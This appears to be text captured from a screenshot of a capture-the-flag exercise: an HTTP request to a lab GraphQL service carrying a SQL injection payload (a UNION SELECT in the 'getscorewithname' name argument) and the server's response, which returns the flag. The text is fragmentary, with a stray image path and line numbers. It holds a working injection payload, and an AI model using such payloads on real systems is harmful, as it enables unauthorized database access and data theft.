 application/x-www-form-urlenco
ded; charset=UTF-8
Accept: */*
Origin:
http://10.0.25.109:20080
Referer:
http://10.0.25.109:20080/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9
Connection: close
query={
getscorewithname(name:"'
UNION SELECT (SELECT flag from
flag)||'"){
name
score
}
}
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 109
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Tue, 15 Mar 2022 07:41:04 GMT
6
7 {'getscorewithname': {'name': "' UNION SELECT (SELECT flag from flag)||'",
'score': 'flag{Rea1_flag_1s_Me}'}}